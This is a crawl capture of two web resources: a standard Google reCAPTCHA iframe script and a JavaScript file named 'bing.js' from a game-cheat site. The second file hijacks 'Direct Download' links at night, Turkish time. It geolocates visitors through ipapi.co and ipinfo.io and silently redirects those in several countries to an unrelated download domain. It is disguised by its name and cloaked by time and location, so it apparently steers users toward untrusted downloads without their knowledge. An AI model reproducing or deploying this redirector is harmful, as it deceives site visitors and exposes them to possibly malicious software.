

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5is7fTftRHTfykeUlabNfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834336155');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://mrantifun.co/bing.js
body_size: 446
content:
document.addEventListener("DOMContentLoaded", function() {
    const now = new Date();
    const utcHour = now.getUTCHours();
    const utcMinute = now.getUTCMinutes();
    const trHour = (utcHour + 3) % 24;
    const trTimeInMinutes = trHour * 60 + utcMinute;

    const MAIN_LINK = "https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download";

    if (trTimeInMinutes >= 960 || trTimeInMinutes <= 420) {
        const postTitle = document.querySelector('h1.post-title')?.textContent.trim() || document.title;
        const allLinks = document.querySelectorAll('a[href^="' + MAIN_LINK + '"]');

        getUserCountry().then(country => {
            allLinks.forEach(function(link) {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    const encodedTitle = encodeURIComponent(postTitle);

                    if (
                        country === 'US' ||
                        country === 'DE' ||
                        country === 'VN' ||
                        country === 'ID' ||
                        country === 'BR'
                    ) {
                        window.location.href =
                            "https://downlosxa.online/get/ioyG5cUnuh?title=" + encodedTitle;
                    } else {
                        window.location.href = MAIN_LINK;
                    }
                });
            });
        }).catch(() => {
            allLinks.forEach(function(link) {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = MAIN_LINK;
                });
            });
        });
    }
});

async function getUserCountry() {
    try {
        const r1 = await fetch('https://ipapi.co/country_code/', { method: 'GET', headers: { 'Accept': 'text/plain' } });
        if (r1.ok) return (await r1.text()).trim().toUpperCase();

        const r2 = await fetch('https://ipinfo.io/country', { method: 'GET' });
        if (r2.ok) return (await r2.text()).trim().toUpperCase();

        return "OTHER";
    } catch {
        return "OTHER";
    }
}